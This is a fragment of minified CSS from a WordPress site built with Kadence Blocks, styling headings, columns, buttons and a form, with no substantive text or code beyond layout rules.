1024px){.wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37, .wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37[data-kb-block="kb-adv-heading82538_ff6112-37"]{font-size:17px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37, .wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37[data-kb-block="kb-adv-heading82538_ff6112-37"]{font-size:15px;}}.kadence-column82538_5b8221-5c > .kt-inside-inner-col{display:flex;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column82538_5b8221-5c > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col > *, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-image, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (max-width: 1024px){.kadence-column82538_5b8221-5c > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column82538_5b8221-5c > .kt-inside-inner-col > *, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-image, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column82538_5b8221-5c > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:center;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col > *, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-image, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c, .wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"]{font-size:16px;}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"] a, .kt-adv-heading-link82538_71ee52-0c, .kt-adv-heading-link82538_71ee52-0c .kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"] a:hover, .kt-adv-heading-link82538_71ee52-0c:hover, .kt-adv-heading-link82538_71ee52-0c:hover .kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"]{color:var(--global-palette8, #F7FAFC);}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"] a, a.kb-advanced-heading-link.kt-adv-heading-link82538_71ee52-0c{text-decoration:none;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c, .wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"]{font-size:14px;}}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54, .wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"]{font-size:16px;}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"] a, .kt-adv-heading-link82538_860c72-54, .kt-adv-heading-link82538_860c72-54 .kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"] a:hover, .kt-adv-heading-link82538_860c72-54:hover, .kt-adv-heading-link82538_860c72-54:hover .kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"]{color:var(--global-palette8, #F7FAFC);}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"] a, a.kb-advanced-heading-link.kt-adv-heading-link82538_860c72-54{text-decoration:none;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54, .wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"]{font-size:14px;}}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f, .wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"]{font-size:16px;}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"] a, .kt-adv-heading-link82538_f67469-0f, .kt-adv-heading-link82538_f67469-0f .kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"] a:hover, .kt-adv-heading-link82538_f67469-0f:hover, .kt-adv-heading-link82538_f67469-0f:hover .kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"]{color:var(--global-palette8, #F7FAFC);}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"] a, a.kb-advanced-heading-link.kt-adv-heading-link82538_f67469-0f{text-decoration:none;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f, .wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"]{font-size:14px;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id227981_a4e758-e5{margin-bottom:var(--global-kb-spacing-md, 2rem);}.kb-row-layout-id227981_a4e758-e5 > .kt-row-column-wrap{max-width:var( --global-content-width, 1360px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id227981_a4e758-e5{margin-bottom:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id227981_a4e758-e5{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id227981_a4e758-e5 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column227981_949ed7-e3 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column227981_949ed7-e3 > .kt-inside-inner-col{flex-direction:column;}.kadence-column227981_949ed7-e3 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column227981_949ed7-e3 > .kt-inside-inner-col{padding-top:0px;padding-bottom:var(--global-kb-spacing-sm, 1.5rem);flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column227981_949ed7-e3 > .kt-inside-inner-col{padding-top:0px;padding-bottom:var(--global-kb-spacing-sm, 1.5rem);padding-left:0px;flex-direction:column;justify-content:center;}.kadence-column227981_949ed7-e3, .kt-inside-inner-col > .kadence-column227981_949ed7-e3:not(.specificity){margin-bottom:0px;}}.wp-block-kadence-advancedheading.kt-adv-heading227981_8475d2-05, .wp-block-kadence-advancedheading.kt-adv-heading227981_8475d2-05[data-kb-block="kb-adv-heading227981_8475d2-05"]{padding-right:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);margin-top:var(--global-kb-spacing-md, 2rem);margin-bottom:0px;text-align:left;font-size:26px;line-height:1em;font-weight:500;font-family:BODY;text-transform:uppercase;letter-spacing:0px;border-bottom:0px solid var(--global-palette3, #1A202C);}.wp-block-kadence-advancedheading.kt-adv-heading227981_8475d2-05 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading227981_8475d2-05[data-kb-block="kb-adv-heading227981_8475d2-05"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading227981_8475d2-05, .wp-block-kadence-advancedheading.kt-adv-heading227981_8475d2-05[data-kb-block="kb-adv-heading227981_8475d2-05"]{padding-bottom:0px;font-size:21px;border-bottom:0px solid var(--global-palette3, #1A202C);}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading227981_8475d2-05, .wp-block-kadence-advancedheading.kt-adv-heading227981_8475d2-05[data-kb-block="kb-adv-heading227981_8475d2-05"]{padding-bottom:6px;margin-top:var(--global-kb-spacing-xs, 1rem);letter-spacing:0px;font-size:16px;line-height:0.9em;text-align:left!important;border-bottom:0px solid var(--global-palette3, #1A202C);}}.wp-block-kadence-advancedheading.kt-adv-heading227981_715791-34, .wp-block-kadence-advancedheading.kt-adv-heading227981_715791-34[data-kb-block="kb-adv-heading227981_715791-34"]{max-width:90%;padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);margin-top:var(--global-kb-spacing-xs, 1rem);margin-bottom:var(--global-kb-spacing-xs, 1rem);text-align:left;font-size:85px;line-height:1em;font-weight:400;font-family:STRIKE;text-transform:none;letter-spacing:-4px;border-left:8px solid var(--global-palette2, #2B6CB0);}.wp-block-kadence-advancedheading.kt-adv-heading227981_715791-34 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading227981_715791-34[data-kb-block="kb-adv-heading227981_715791-34"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading227981_715791-34, .wp-block-kadence-advancedheading.kt-adv-heading227981_715791-34[data-kb-block="kb-adv-heading227981_715791-34"]{margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);letter-spacing:-3.5px;font-size:55px;border-left:8px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading227981_715791-34, .wp-block-kadence-advancedheading.kt-adv-heading227981_715791-34[data-kb-block="kb-adv-heading227981_715791-34"]{max-width:85%;padding-top:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);padding-left:var(--global-kb-spacing-xs, 1rem);margin-top:10px;margin-bottom:10px;letter-spacing:-2px;font-size:42px;line-height:1em;text-align:left!important;border-left:5px solid var(--global-palette2, #2B6CB0);}}.wp-block-kadence-advancedheading.kt-adv-heading227981_8db928-12, .wp-block-kadence-advancedheading.kt-adv-heading227981_8db928-12[data-kb-block="kb-adv-heading227981_8db928-12"]{max-width:90%;padding-right:var(--global-kb-spacing-lg, 3rem);padding-bottom:0px;padding-left:0px;margin-top:0px;margin-bottom:var(--global-kb-spacing-sm, 1.5rem);text-align:left;font-size:24px;line-height:1em;font-weight:400;font-family:HEADING;letter-spacing:-0.5px;border-bottom:0px solid var(--global-palette3, #1A202C);}.wp-block-kadence-advancedheading.kt-adv-heading227981_8db928-12 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading227981_8db928-12[data-kb-block="kb-adv-heading227981_8db928-12"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading227981_8db928-12, .wp-block-kadence-advancedheading.kt-adv-heading227981_8db928-12[data-kb-block="kb-adv-heading227981_8db928-12"]{max-width:80%;padding-bottom:var(--global-kb-spacing-xs, 1rem);letter-spacing:0px;font-size:19px;text-align:left!important;border-bottom:0px solid var(--global-palette3, #1A202C);}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading227981_8db928-12, .wp-block-kadence-advancedheading.kt-adv-heading227981_8db928-12[data-kb-block="kb-adv-heading227981_8db928-12"]{max-width:100%;padding-top:0px;padding-right:var(--global-kb-spacing-xs, 1rem);padding-bottom:0px;padding-left:0px;margin-bottom:0px;letter-spacing:0px;font-size:16px;line-height:1.1em;text-align:left!important;border-bottom:0px solid var(--global-palette3, #1A202C);}}.kadence-column229178_42bc61-b1 > .kt-inside-inner-col{display:flex;}.kadence-column229178_42bc61-b1{max-width:20%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_42bc61-b1{-webkit-flex:0 1 20%;flex:0 1 20%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_42bc61-b1 > .kt-inside-inner-col{padding-left:var(--global-kb-spacing-xs, 1rem);}.kadence-column229178_42bc61-b1 > .kt-inside-inner-col{border-left:5px solid var(--global-palette2, #2B6CB0);}.kadence-column229178_42bc61-b1 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_42bc61-b1 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_42bc61-b1 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_42bc61-b1{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_42bc61-b1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_42bc61-b1 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_42bc61-b1{-webkit-flex:0 1 20%;flex:0 1 20%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_42bc61-b1 > .kt-inside-inner-col{border-left:5px solid var(--global-palette2, #2B6CB0);flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_42bc61-b1{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_42bc61-b1{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_42bc61-b1 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_42bc61-b1{max-width:35%;}}@media all and (max-width: 1024px){.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_42bc61-b1{-webkit-flex:0 1 35%;flex:0 1 35%;}}@media all and (min-width: 768px) and (max-width: 1024px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_42bc61-b1{-webkit-flex:0 1 35%;flex:0 1 35%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 767px){.kadence-column229178_42bc61-b1 > .kt-inside-inner-col{padding-left:12px;border-left:4px solid var(--global-palette2, #2B6CB0);flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_42bc61-b1{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_42bc61-b1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_42bc61-b1 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_42bc61-b1{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_42bc61-b1{-webkit-flex:0 1 100%;flex:0 1 100%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column229178_42bc61-b1{-webkit-flex:1 100%;flex:1 100%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_42bc61-b1, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column229178_42bc61-b1{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}.kadence-column229178_bd2367-43 > .kt-inside-inner-col{display:flex;}.kadence-column229178_bd2367-43 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_bd2367-43 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;}.kadence-column229178_bd2367-43 > .kt-inside-inner-col > *, .kadence-column229178_bd2367-43 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_bd2367-43 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_bd2367-43 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (max-width: 1024px){.kadence-column229178_bd2367-43 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_bd2367-43 > .kt-inside-inner-col > *, .kadence-column229178_bd2367-43 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_bd2367-43 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_bd2367-43 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_bd2367-43 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:flex-start;}.kadence-column229178_bd2367-43 > .kt-inside-inner-col > *, .kadence-column229178_bd2367-43 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_bd2367-43 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_bd2367-43 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.kadence-column229178_9bd5b6-2e > .kt-inside-inner-col{padding-bottom:104px;}.kadence-column229178_9bd5b6-2e > .kt-inside-inner-col{border-bottom:1px solid var(--global-palette7, #EDF2F7);}.kadence-column229178_9bd5b6-2e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_9bd5b6-2e > .kt-inside-inner-col{flex-direction:column;}.kadence-column229178_9bd5b6-2e > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column229178_9bd5b6-2e > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kadence-column229178_9bd5b6-2e > .kt-inside-inner-col{border-bottom:1px solid var(--global-palette7, #EDF2F7);flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column229178_9bd5b6-2e > .kt-inside-inner-col{padding-top:10px;padding-right:12px;padding-bottom:70px;padding-left:12px;border-bottom:1px solid var(--global-palette7, #EDF2F7);flex-direction:column;justify-content:center;}}.kadence-column229178_24c504-60 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);}.kadence-column229178_24c504-60 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_24c504-60 > .kt-inside-inner-col{flex-direction:column;}.kadence-column229178_24c504-60 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column229178_24c504-60 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kadence-column229178_24c504-60 > .kt-inside-inner-col{padding-left:0px;flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column229178_24c504-60 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xxs, 0.5rem);padding-bottom:0px;flex-direction:column;justify-content:center;}}.kadence-column229178_5df0b8-fe > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_5df0b8-fe > .kt-inside-inner-col{flex-direction:column;}.kadence-column229178_5df0b8-fe > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column229178_5df0b8-fe, .kt-inside-inner-col > .kadence-column229178_5df0b8-fe:not(.specificity){margin-top:-10px;}@media all and (max-width: 1024px){.kadence-column229178_5df0b8-fe > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column229178_5df0b8-fe > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column229178_5df0b8-fe, .kt-inside-inner-col > .kadence-column229178_5df0b8-fe:not(.specificity){margin-top:-10px;}}.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col{display:flex;}.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;}.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > *, .kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kadence-column229178_d9dfa8-6d, .kt-inside-inner-col > .kadence-column229178_d9dfa8-6d:not(.specificity){margin-top:var(--global-kb-spacing-xs, 1rem);}@media all and (max-width: 1024px){.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > *, .kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-sm, 1.5rem);flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:flex-start;}.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > *, .kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_d9dfa8-6d > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.wp-block-kadence-advancedbtn.kb-btns229178_c1ae20-31{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:flex-start;}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn.kb-btns229178_c1ae20-31{gap:var(--global-kb-gap-none, 0rem );justify-content:flex-start;}}.kadence-column230113_47f008-0f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column230113_47f008-0f > .kt-inside-inner-col{flex-direction:column;}.kadence-column230113_47f008-0f > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column230113_47f008-0f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column230113_47f008-0f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column230113_47f008-0f, .kt-inside-inner-col > .kadence-column230113_47f008-0f:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:0px;padding-left:var(--global-kb-spacing-sm, 1.5rem);}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col,.kadence-column230113_c40ea0-33 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{flex-direction:column;}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{background-color:var(--global-palette8, #F7FAFC);}@media all and (max-width: 1024px){.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column230113_c40ea0-33 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);padding-bottom:0px;flex-direction:column;justify-content:center;}.kadence-column230113_c40ea0-33, .kt-inside-inner-col > .kadence-column230113_c40ea0-33:not(.specificity){margin-right:var(--global-kb-spacing-md, 2rem);margin-left:var(--global-kb-spacing-md, 2rem);}}.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"]{padding-top:var(--global-kb-spacing-xs, 1rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);padding-left:var(--global-kb-spacing-xs, 1rem);margin-top:0px;margin-bottom:var(--global-kb-spacing-sm, 1.5rem);font-size:30px;line-height:0.9;font-weight:400;font-family:STRIKE;letter-spacing:-2px;border-left:6px solid var(--global-palette2, #2B6CB0);}.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"] mark.kt-highlight{letter-spacing:-1px;font-size:20px;line-height:1rem;color:var(--global-palette3, #1A202C);-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"]{font-size:22px;border-left:6px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"]{margin-bottom:var(--global-kb-spacing-sm, 1.5rem);letter-spacing:-1px;font-size:22px;line-height:1.2;border-left:6px solid var(--global-palette2, #2B6CB0);}.wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading230113_afaf8a-83[data-kb-block="kb-adv-heading230113_afaf8a-83"] mark.kt-highlight{font-size:18px;}}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field{margin-bottom:20px;}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field label .required{color:var(--global-palette9, #ffffff);}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-text-style-field, .kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-select-style-field{color:var(--global-palette3, #1A202C);border-radius:25px;font-size:15px;line-height:1em;border-width:1px 1px 1px 1px;border-color:var(--global-palette9, #ffffff);}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-forms-submit{border-radius:25px;border-width:1px 1px 1px 1px;background:var(--global-palette2, #2B6CB0);border-color:var(--global-palette9, #ffffff);}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-forms-submit:hover, .kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-forms-submit:focus {color:var(--global-palette3, #1A202C);border-color:var(--global-palette9, #ffffff);background:var(--global-palette9, #ffffff);}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-forms-submit{font-size:14px;font-family:HEADING;font-style:normal;font-weight:400;}.kadence-form-230113_2dc2c2-91 .kadence-blocks-form-message, .kadence-form-230113_2dc2c2-91 .kb-form-error-msg{border-radius:35px;}.kb-form input.kadence-blocks-field.verify{opacity:0.0;position:absolute;top:0.0;left:0.0;width:0.0;height:0.0;z-index:-1;}@media all and (max-width: 